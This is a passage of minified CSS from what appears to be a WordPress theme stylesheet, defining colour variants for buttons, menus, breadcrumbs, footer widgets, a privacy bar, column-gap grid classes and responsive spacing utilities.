li.selected{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-blue{background-color:transparent;border-color:#15c7ff;color:#15c7ff}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-blue:hover{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-blue>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-blue>a:hover .eut-item{background-color:#15c7ff;color:#fff}#eut-theme-wrapper .eut-bg-purple,#eut-theme-wrapper .eut-bg-hover-purple:hover,#eut-theme-wrapper a.eut-bg-hover-purple:hover,#eut-theme-wrapper a:hover .eut-bg-hover-purple,.eut-filter.eut-filter-style-button.eut-filter-color-purple ul li.selected{background-color:#7639e2;border-color:#7639e2;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-purple{background-color:transparent;border-color:#7639e2;color:#7639e2}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-purple:hover{background-color:#7639e2;border-color:#7639e2;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-purple>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-purple>a:hover .eut-item{background-color:#7639e2;color:#fff}#eut-theme-wrapper .eut-bg-black,#eut-theme-wrapper .eut-bg-hover-black:hover,#eut-theme-wrapper a.eut-bg-hover-black:hover,#eut-theme-wrapper a:hover .eut-bg-hover-black,.eut-filter.eut-filter-style-button.eut-filter-color-black ul li.selected{background-color:#000;border-color:#000;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-black{background-color:transparent;border-color:#000;color:#000}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-black:hover{background-color:#000;border-color:#000;color:#fff}#eut-theme-wrapper .eut-menu-type-button.eut-black>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-black>a:hover .eut-item{background-color:#000;color:#fff}#eut-theme-wrapper .eut-bg-grey,#eut-theme-wrapper .eut-bg-hover-grey:hover,#eut-theme-wrapper a.eut-bg-hover-grey:hover,#eut-theme-wrapper a:hover .eut-bg-hover-grey,.eut-filter.eut-filter-style-button.eut-filter-color-grey ul li.selected{background-color:#ccc;border-color:#ccc;color:#484848}#eut-theme-wrapper a.eut-btn-line.eut-bg-grey{background-color:transparent;border-color:#ccc;color:#ccc}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-grey:hover{background-color:#ccc;border-color:#ccc;color:#484848}#eut-theme-wrapper .eut-menu-type-button.eut-grey>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-grey>a:hover .eut-item{background-color:#ccc;color:#484848}#eut-theme-wrapper .eut-bg-white,#eut-theme-wrapper .eut-bg-hover-white:hover,#eut-theme-wrapper a.eut-bg-hover-white:hover,#eut-theme-wrapper a:hover .eut-bg-hover-white,.eut-filter.eut-filter-style-button.eut-filter-color-white ul li.selected{background-color:#fff;border-color:#fff;color:#000}#eut-theme-wrapper a.eut-btn-line.eut-bg-white{background-color:transparent;border-color:#fff;color:#fff}#eut-theme-wrapper a.eut-btn-line.eut-bg-hover-white:hover{background-color:#fff;border-color:#fff;color:#000}#eut-theme-wrapper .eut-menu-type-button.eut-white>a .eut-item,#eut-theme-wrapper .eut-menu-type-button.eut-hover-white>a:hover .eut-item{background-color:#fff;color:#000}.eut-anchor-menu .eut-anchor-wrapper,.eut-anchor-menu .eut-container ul{background-color:#171a1d}.eut-anchor-menu .eut-anchor-wrapper,.eut-anchor-menu .eut-container>ul>li>a,.eut-anchor-menu .eut-container ul li a,.eut-anchor-menu .eut-container>ul>li:last-child>a{border-color:#333638}.eut-anchor-menu a{color:#fff;background-color:transparent}.eut-anchor-menu a:hover,.eut-anchor-menu .eut-container>ul>li.active>a{color:#f95f51;background-color:#171a1d}.eut-anchor-menu a .eut-arrow:after,.eut-anchor-menu a .eut-arrow:before{background-color:#f95f51}#eut-page-anchor{height:62px}#eut-page-anchor .eut-anchor-wrapper{line-height:60px}#eut-page-anchor.eut-anchor-menu .eut-anchor-btn{width:60px}#eut-post-anchor{height:62px}#eut-post-anchor .eut-anchor-wrapper{line-height:60px}#eut-post-anchor.eut-anchor-menu .eut-anchor-btn{width:60px}#eut-portfolio-anchor{height:62px}#eut-portfolio-anchor .eut-anchor-wrapper{line-height:60px}#eut-portfolio-anchor.eut-anchor-menu .eut-anchor-btn{width:60px}.eut-breadcrumbs{background-color:#fff;border-color:#e0e0e0}.eut-breadcrumbs ul li{color:#b2b2b2}.eut-breadcrumbs ul li a{color:#6e6e6e}.eut-breadcrumbs ul li a:hover{color:#f95f51}#eut-page-breadcrumbs{line-height:60px}#eut-post-breadcrumbs{line-height:60px}#eut-portfolio-breadcrumbs{line-height:60px}#eut-product-breadcrumbs{line-height:60px}#eut-content,.eut-single-wrapper,#eut-main-content .eut-section,.eut-anchor-menu,#eut-bottom-bar{background-color:#fff;color:#595959}body,.eut-text-content,.eut-text-content a,#eut-content form,#eut-content form p,#eut-content form div,#eut-content form span:not(.eut-heading-color),table,.eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-post-meta,.eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) p{color:#595959}#eut-theme-wrapper .eut-border,a.eut-border,#eut-content table,#eut-content tr,#eut-content td,#eut-content th,#eut-theme-wrapper form,#eut-theme-wrapper form p,#eut-theme-wrapper .wpcf7-form-control-wrap,#eut-theme-wrapper label,#eut-content form div,hr,.eut-hr.eut-element div,.eut-title-double-line span:before,.eut-title-double-line span:after,.eut-title-double-bottom-line span:after,.vc_tta.vc_general .vc_tta-panel-title,#eut-single-post-tags .eut-tags li a,#eut-single-post-categories .eut-categories li a{border-color:#e9e9e9 !important}#eut-single-post-categories .eut-categories li a{background-color:#e9e9e9}.eut-border-primary-1,#eut-content .eut-blog-large .eut-blog-item.sticky ul.eut-post-meta,.eut-carousel-pagination-2 .eut-carousel .owl-controls .owl-page.active span,.eut-carousel-pagination-2 .eut-carousel .owl-controls.clickable .owl-page:hover span,.eut-carousel-pagination-2.eut-testimonial .owl-controls .owl-page.active span,.eut-carousel-pagination-2.eut-testimonial .owl-controls.clickable .owl-page:hover span,.eut-carousel-pagination-2 .eut-flexible-carousel .owl-controls .owl-page.active span,.eut-carousel-pagination-2 .eut-flexible-carousel .owl-controls.clickable .owl-page:hover span,#eut-content .eut-read-more:after,#eut-content .more-link:after,.eut-blog-large .eut-blog-item.sticky .eut-blog-item-inner:after,.eut-quote-text,blockquote p{border-color:#1c0000}#eut-content .widget .eut-widget-title{color:#000}.widget{color:#595959}.widget,.widget ul,.widget li,.widget div{border-color:#e9e9e9}.eut-widget.eut-social li a.eut-outline:hover{border-color:#1c0000}.widget a:not(.eut-outline):not(.eut-btn){color:#595959}.widget:not(.eut-social) a:not(.eut-outline):not(.eut-btn):hover,.widget.widget_nav_menu li.open>a{color:#1c0000}#eut-post-bar .eut-post-bar-item:not(.eut-post-navigation),#eut-post-bar .eut-post-bar-item .eut-nav-item{padding-top:30px;padding-bottom:30px}#eut-post-bar,#eut-post-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon,#eut-post-bar.eut-layout-3 .eut-post-bar-item{background-color:#f7f7f7;border-color:#f7f7f7}#eut-post-bar .eut-post-bar-item,#eut-post-bar.eut-layout-1 .eut-post-bar-item .eut-nav-item,#eut-post-bar.eut-layout-2:not(.eut-nav-columns-1) .eut-post-bar-item .eut-next,#eut-post-bar.eut-layout-2.eut-nav-columns-1 .eut-post-bar-item .eut-prev+.eut-next{border-color:#f7f7f7}#eut-post-bar .eut-nav-item .eut-title{color:#000}#eut-post-bar .eut-bar-socials li{border-color:#f7f7f7}#eut-post-bar .eut-arrow,#eut-post-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon{color:#d3d3d3}#eut-post-bar .eut-backlink-icon{background-color:#000;box-shadow:.5em 0 #000,0 .5em #000,.5em .5em #000}#eut-post-bar .eut-backlink:hover .eut-backlink-icon{box-shadow:.8em 0 #000,0 .8em #000,.8em .8em #000}#eut-portfolio-bar{padding-top:30px;padding-bottom:30px}#eut-portfolio-bar,#eut-portfolio-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon,#eut-portfolio-bar.eut-layout-3 .eut-post-bar-item{background-color:#f7f7f7;border-color:#f7f7f7}#eut-portfolio-bar .eut-post-bar-item,#eut-portfolio-bar.eut-layout-1 .eut-post-bar-item .eut-nav-item,#eut-portfolio-bar.eut-layout-2:not(.eut-nav-columns-1) .eut-post-bar-item .eut-next,#eut-portfolio-bar.eut-layout-2.eut-nav-columns-1 .eut-post-bar-item .eut-prev+.eut-next{border-color:#f7f7f7}#eut-portfolio-bar .eut-nav-item .eut-title{color:#000}#eut-portfolio-bar .eut-bar-socials li{border-color:#f7f7f7}#eut-portfolio-bar .eut-arrow,#eut-portfolio-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon{color:#d3d3d3}#eut-portfolio-bar .eut-backlink-icon{background-color:#000;box-shadow:.5em 0 #000,0 .5em #000,.5em .5em #000}#eut-portfolio-bar .eut-backlink:hover .eut-backlink-icon{box-shadow:.8em 0 #000,0 .8em #000,.8em .8em #000}#eut-footer .eut-widget-area{background-color:#000}#eut-footer .eut-widget-area .widget .eut-widget-title,#eut-footer .eut-widget-area h1,#eut-footer .eut-widget-area h2,#eut-footer .eut-widget-area h3,#eut-footer .eut-widget-area h4,#eut-footer .eut-widget-area h5,#eut-footer .eut-widget-area h6{color:#fff}#eut-footer .eut-widget-area .widget,#eut-footer .eut-widget-area form,#eut-footer .eut-widget-area form p,#eut-footer .eut-widget-area form div,#eut-footer .eut-widget-area form span{color:#000}#eut-footer .eut-widget-area,#eut-footer .eut-widget-area .eut-container,#eut-footer .eut-widget-area .widget,#eut-footer .eut-widget-area .widget a:not(.eut-outline):not(.eut-btn),#eut-footer .eut-widget-area .widget ul,#eut-footer .eut-widget-area .widget li,#eut-footer .eut-widget-area .widget div,#eut-footer .eut-widget-area table,#eut-footer .eut-widget-area tr,#eut-footer .eut-widget-area td,#eut-footer .eut-widget-area th,#eut-footer .eut-widget-area form,#eut-footer .eut-widget-area .wpcf7-form-control-wrap,#eut-footer .eut-widget-area label,#eut-footer .eut-widget-area .eut-border,#eut-footer .eut-widget-area form,#eut-footer .eut-widget-area form p,#eut-footer .eut-widget-area form div,#eut-footer .eut-widget-area form span,#eut-footer .eut-widget-area .eut-widget-area{border-color:#1e1e1e}#eut-footer .eut-widget-area .widget a:not(.eut-outline):not(.eut-btn){color:#000}#eut-footer .eut-widget-area .widget:not(.widget_tag_cloud) a:not(.eut-outline):not(.eut-btn):hover,#eut-footer .eut-widget-area .widget.widget_nav_menu li.open>a{color:#fff}#eut-footer .eut-footer-bar{color:gray;background-color:rgba(30,30,30,1)}#eut-footer .eut-footer-bar a{color:gray}#eut-footer .eut-footer-bar a:hover{color:#fff}.eut-back-top .eut-wrapper-color{background-color:#262829}.eut-back-top .eut-back-top-icon{color:#fff}.widget.widget_tag_cloud a{display:inline-block;margin-bottom:4px;margin-right:4px;font-size:12px !important;border:2px solid;border-color:inherit;-webkit-border-radius:50px;border-radius:50px;line-height:30px;padding:0 15px;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-theme-wrapper .widget.widget_tag_cloud a{border-color:#e9e9e9}#eut-theme-wrapper .widget.widget_tag_cloud a:hover,#eut-theme-wrapper #eut-sidearea .widget.widget_tag_cloud a:hover{background-color:#1c0000;border-color:#1c0000;color:#fff}#eut-theme-wrapper #eut-sidearea .widget.widget_tag_cloud a{border-color:#e9e9e9}#eut-footer .eut-widget-area .widget.widget_tag_cloud a:hover{background-color:#1c0000;border-color:#1c0000;color:#fff}#eut-privacy-bar{background-color:rgba(0,0,0,.9);color:#fff}.eut-privacy-agreement{background-color:#2bc137;color:#fff}.eut-privacy-refresh-btn{background-color:#2bc137;color:#fff}.eut-privacy-preferences{background-color:transparent;color:#fff}.eut-privacy-agreement:hover{background-color:#17a523}.eut-privacy-refresh-btn:hover{background-color:#17a523}.eut-privacy-switch .eut-switch input[type=checkbox]:checked+.eut-switch-slider{background-color:#2bc137}.compose-mode .vc_element .eut-row{margin-top:30px}.compose-mode .vc_vc_column .wpb_column{width:100% !important;margin-bottom:30px;border:1px dashed rgba(125,125,125,.4)}.compose-mode .vc_controls>.vc_controls-out-tl{left:15px}.compose-mode .vc_controls>.vc_controls-bc{bottom:15px}.compose-mode .vc_welcome .vc_buttons{margin-top:60px}.compose-mode .eut-image img{opacity:1}.compose-mode .vc_controls>div{z-index:9}.compose-mode .eut-bg-image{opacity:1}.compose-mode #eut-theme-wrapper .eut-section.eut-fullwidth-background,.compose-mode #eut-theme-wrapper .eut-section.eut-fullwidth-element{visibility:visible}.compose-mode .eut-animated-item{opacity:1}.eut-row.eut-columns-gap-5{margin-left:-2.5px;margin-right:-2.5px}.eut-row.eut-columns-gap-5 .eut-column{padding-left:2.5px;padding-right:2.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-5 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-5 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-5{padding-left:2.5px;padding-right:2.5px}.eut-row.eut-columns-gap-5 .eut-row-inner{margin-left:-2.5px;margin-right:-2.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-5 .eut-row-inner{margin-bottom:5px}.eut-row.eut-columns-gap-5 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-5 .eut-column-inner{padding-left:2.5px;padding-right:2.5px}.eut-row.eut-columns-gap-10{margin-left:-5px;margin-right:-5px}.eut-row.eut-columns-gap-10 .eut-column{padding-left:5px;padding-right:5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-10 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-10 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-10{padding-left:5px;padding-right:5px}.eut-row.eut-columns-gap-10 .eut-row-inner{margin-left:-5px;margin-right:-5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-10 .eut-row-inner{margin-bottom:10px}.eut-row.eut-columns-gap-10 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-10 .eut-column-inner{padding-left:5px;padding-right:5px}.eut-row.eut-columns-gap-15{margin-left:-7.5px;margin-right:-7.5px}.eut-row.eut-columns-gap-15 .eut-column{padding-left:7.5px;padding-right:7.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-15 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-15 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-15{padding-left:7.5px;padding-right:7.5px}.eut-row.eut-columns-gap-15 .eut-row-inner{margin-left:-7.5px;margin-right:-7.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-15 .eut-row-inner{margin-bottom:15px}.eut-row.eut-columns-gap-15 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-15 .eut-column-inner{padding-left:7.5px;padding-right:7.5px}.eut-row.eut-columns-gap-20{margin-left:-10px;margin-right:-10px}.eut-row.eut-columns-gap-20 .eut-column{padding-left:10px;padding-right:10px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-20 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-20 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-20{padding-left:10px;padding-right:10px}.eut-row.eut-columns-gap-20 .eut-row-inner{margin-left:-10px;margin-right:-10px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-20 .eut-row-inner{margin-bottom:20px}.eut-row.eut-columns-gap-20 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-20 .eut-column-inner{padding-left:10px;padding-right:10px}.eut-row.eut-columns-gap-25{margin-left:-12.5px;margin-right:-12.5px}.eut-row.eut-columns-gap-25 .eut-column{padding-left:12.5px;padding-right:12.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-25 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-25 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-25{padding-left:12.5px;padding-right:12.5px}.eut-row.eut-columns-gap-25 .eut-row-inner{margin-left:-12.5px;margin-right:-12.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-25 .eut-row-inner{margin-bottom:25px}.eut-row.eut-columns-gap-25 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-25 .eut-column-inner{padding-left:12.5px;padding-right:12.5px}.eut-row.eut-columns-gap-30{margin-left:-15px;margin-right:-15px}.eut-row.eut-columns-gap-30 .eut-column{padding-left:15px;padding-right:15px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-30 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-30 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-30{padding-left:15px;padding-right:15px}.eut-row.eut-columns-gap-30 .eut-row-inner{margin-left:-15px;margin-right:-15px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-30 .eut-row-inner{margin-bottom:30px}.eut-row.eut-columns-gap-30 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-30 .eut-column-inner{padding-left:15px;padding-right:15px}.eut-row.eut-columns-gap-35{margin-left:-17.5px;margin-right:-17.5px}.eut-row.eut-columns-gap-35 .eut-column{padding-left:17.5px;padding-right:17.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-35 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-35 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-35{padding-left:17.5px;padding-right:17.5px}.eut-row.eut-columns-gap-35 .eut-row-inner{margin-left:-17.5px;margin-right:-17.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-35 .eut-row-inner{margin-bottom:35px}.eut-row.eut-columns-gap-35 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-35 .eut-column-inner{padding-left:17.5px;padding-right:17.5px}.eut-row.eut-columns-gap-40{margin-left:-20px;margin-right:-20px}.eut-row.eut-columns-gap-40 .eut-column{padding-left:20px;padding-right:20px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-40 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-40 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-40{padding-left:20px;padding-right:20px}.eut-row.eut-columns-gap-40 .eut-row-inner{margin-left:-20px;margin-right:-20px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-40 .eut-row-inner{margin-bottom:40px}.eut-row.eut-columns-gap-40 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-40 .eut-column-inner{padding-left:20px;padding-right:20px}.eut-row.eut-columns-gap-45{margin-left:-22.5px;margin-right:-22.5px}.eut-row.eut-columns-gap-45 .eut-column{padding-left:22.5px;padding-right:22.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-45 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-45 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-45{padding-left:22.5px;padding-right:22.5px}.eut-row.eut-columns-gap-45 .eut-row-inner{margin-left:-22.5px;margin-right:-22.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-45 .eut-row-inner{margin-bottom:45px}.eut-row.eut-columns-gap-45 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-45 .eut-column-inner{padding-left:22.5px;padding-right:22.5px}.eut-row.eut-columns-gap-50{margin-left:-25px;margin-right:-25px}.eut-row.eut-columns-gap-50 .eut-column{padding-left:25px;padding-right:25px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-50 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-50 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-50{padding-left:25px;padding-right:25px}.eut-row.eut-columns-gap-50 .eut-row-inner{margin-left:-25px;margin-right:-25px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-50 .eut-row-inner{margin-bottom:50px}.eut-row.eut-columns-gap-50 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-50 .eut-column-inner{padding-left:25px;padding-right:25px}.eut-row.eut-columns-gap-55{margin-left:-27.5px;margin-right:-27.5px}.eut-row.eut-columns-gap-55 .eut-column{padding-left:27.5px;padding-right:27.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-55 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-55 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-55{padding-left:27.5px;padding-right:27.5px}.eut-row.eut-columns-gap-55 .eut-row-inner{margin-left:-27.5px;margin-right:-27.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-55 .eut-row-inner{margin-bottom:55px}.eut-row.eut-columns-gap-55 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-55 .eut-column-inner{padding-left:27.5px;padding-right:27.5px}.eut-row.eut-columns-gap-60{margin-left:-30px;margin-right:-30px}.eut-row.eut-columns-gap-60 .eut-column{padding-left:30px;padding-right:30px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-60 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-60 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-60{padding-left:30px;padding-right:30px}.eut-row.eut-columns-gap-60 .eut-row-inner{margin-left:-30px;margin-right:-30px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-60 .eut-row-inner{margin-bottom:60px}.eut-row.eut-columns-gap-60 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-60 .eut-column-inner{padding-left:30px;padding-right:30px}#eut-theme-wrapper .eut-padding-top-1x{padding-top:30px}#eut-theme-wrapper .eut-padding-bottom-1x{padding-bottom:30px}#eut-theme-wrapper .eut-margin-top-1x{margin-top:30px}#eut-theme-wrapper .eut-margin-bottom-1x{margin-bottom:30px}#eut-theme-wrapper .eut-height-1x{height:30px}#eut-theme-wrapper .eut-top-1x{top:30px}#eut-theme-wrapper .eut-left-1x{left:30px}#eut-theme-wrapper .eut-right-1x{right:30px}#eut-theme-wrapper .eut-bottom-1x{bottom:30px}#eut-theme-wrapper .eut-top-minus-1x{top:-30px}#eut-theme-wrapper .eut-left-minus-1x{left:-30px}#eut-theme-wrapper .eut-right-minus-1x{right:-30px}#eut-theme-wrapper .eut-bottom-minus-1x{bottom:-30px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-2x{padding-top:60px}#eut-theme-wrapper .eut-padding-bottom-2x{padding-bottom:60px}#eut-theme-wrapper .eut-margin-top-2x{margin-top:60px}#eut-theme-wrapper .eut-margin-bottom-2x{margin-bottom:60px}#eut-theme-wrapper .eut-height-2x{height:60px}#eut-theme-wrapper .eut-top-2x{top:60px}#eut-theme-wrapper .eut-left-2x{left:60px}#eut-theme-wrapper .eut-right-2x{right:60px}#eut-theme-wrapper .eut-bottom-2x{bottom:60px}#eut-theme-wrapper .eut-top-minus-2x{top:-60px}#eut-theme-wrapper .eut-left-minus-2x{left:-60px}#eut-theme-wrapper .eut-right-minus-2x{right:-60px}#eut-theme-wrapper .eut-bottom-minus-2x{bottom:-60px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-3x{padding-top:90px}#eut-theme-wrapper .eut-padding-bottom-3x{padding-bottom:90px}#eut-theme-wrapper .eut-margin-top-3x{margin-top:90px}#eut-theme-wrapper .eut-margin-bottom-3x{margin-bottom:90px}#eut-theme-wrapper .eut-height-3x{height:90px}#eut-theme-wrapper .eut-top-3x{top:90px}#eut-theme-wrapper .eut-left-3x{left:90px}#eut-theme-wrapper .eut-right-3x{right:90px}#eut-theme-wrapper .eut-bottom-3x{bottom:90px}#eut-theme-wrapper .eut-top-minus-3x{top:-90px}#eut-theme-wrapper .eut-left-minus-3x{left:-90px}#eut-theme-wrapper .eut-right-minus-3x{right:-90px}#eut-theme-wrapper .eut-bottom-minus-3x{bottom:-90px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-4x{padding-top:120px}#eut-theme-wrapper .eut-padding-bottom-4x{padding-bottom:120px}#eut-theme-wrapper .eut-margin-top-4x{margin-top:120px}#eut-theme-wrapper .eut-margin-bottom-4x{margin-bottom:120px}#eut-theme-wrapper .eut-height-4x{height:120px}#eut-theme-wrapper .eut-top-4x{top:120px}#eut-theme-wrapper .eut-left-4x{left:120px}#eut-theme-wrapper .eut-right-4x{right:120px}#eut-theme-wrapper .eut-bottom-4x{bottom:120px}#eut-theme-wrapper .eut-top-minus-4x{top:-120px}#eut-theme-wrapper .eut-left-minus-4x{left:-120px}#eut-theme-wrapper .eut-right-minus-4x{right:-120px}#eut-theme-wrapper .eut-bottom-minus-4x{bottom:-120px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-5x{padding-top:150px}#eut-theme-wrapper .eut-padding-bottom-5x{padding-bottom:150px}#eut-theme-wrapper .eut-margin-top-5x{margin-top:150px}#eut-theme-wrapper .eut-margin-bottom-5x{margin-bottom:150px}#eut-theme-wrapper .eut-height-5x{height:150px}#eut-theme-wrapper .eut-top-5x{top:150px}#eut-theme-wrapper .eut-left-5x{left:150px}#eut-theme-wrapper .eut-right-5x{right:150px}#eut-theme-wrapper .eut-bottom-5x{bottom:150px}#eut-theme-wrapper .eut-top-minus-5x{top:-150px}#eut-theme-wrapper .eut-left-minus-5x{left:-150px}#eut-theme-wrapper .eut-right-minus-5x{right:-150px}#eut-theme-wrapper .eut-bottom-minus-5x{bottom:-150px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-6x{padding-top:180px}#eut-theme-wrapper .eut-padding-bottom-6x{padding-bottom:180px}#eut-theme-wrapper .eut-margin-top-6x{margin-top:180px}#eut-theme-wrapper .eut-margin-bottom-6x{margin-bottom:180px}#eut-theme-wrapper .eut-height-6x{height:180px}#eut-theme-wrapper .eut-top-6x{top:180px}#eut-theme-wrapper .eut-left-6x{left:180px}#eut-theme-wrapper .eut-right-6x{right:180px}#eut-theme-wrapper .eut-bottom-6x{bottom:180px}#eut-theme-wrapper .eut-top-minus-6x{top:-180px}#eut-theme-wrapper .eut-left-minus-6x{left:-180px}#eut-theme-wrapper .eut-right-minus-6x{right:-180px}#eut-theme-wrapper .eut-bottom-minus-6x{bottom:-180px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-main-content .eut-main-content-wrapper,#eut-sidebar{padding-top:90px;padding-bottom:90px}#eut-single-media.eut-portfolio-media.eut-without-sidebar{padding-top:90px}#eut-single-media.eut-portfolio-media.eut-with-sidebar{padding-bottom:90px}@media only screen and (max-width:1200px){#eut-theme-wrapper .eut-padding-top-1x{padding-top:18px}#eut-theme-wrapper .eut-padding-bottom-1x{padding-bottom:18px}#eut-theme-wrapper .eut-margin-top-1x{margin-top:18px}#eut-theme-wrapper .eut-margin-bottom-1x{margin-bottom:18px}#eut-theme-wrapper .eut-height-1x{height:18px}#eut-theme-wrapper .eut-top-1x{top:18px}#eut-theme-wrapper .eut-left-1x{left:18px}#eut-theme-wrapper .eut-right-1x{right:18px}#eut-theme-wrapper .eut-bottom-1x{bottom:18px}#eut-theme-wrapper .eut-top-minus-1x{top:-18px}#eut-theme-wrapper .eut-left-minus-1x{left:-18px}#eut-theme-wrapper .eut-right-minus-1x{right:-18px}#eut-theme-wrapper .eut-bottom-minus-1x{bottom:-18px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-2x{padding-top:48px}#eut-theme-wrapper .eut-padding-bottom-2x{padding-bottom:48px}#eut-theme-wrapper .eut-margin-top-2x{margin-top:48px}#eut-theme-wrapper .eut-margin-bottom-2x{margin-bottom:48px}#eut-theme-wrapper .eut-height-2x{height:48px}#eut-theme-wrapper .eut-top-2x{top:48px}#eut-theme-wrapper .eut-left-2x{left:48px}#eut-theme-wrapper .eut-right-2x{right:48px}#eut-theme-wrapper .eut-bottom-2x{bottom:48px}#eut-theme-wrapper .eut-top-minus-2x{top:-48px}#eut-theme-wrapper .eut-left-minus-2x{left:-48px}#eut-theme-wrapper .eut-right-minus-2x{right:-48px}#eut-theme-wrapper 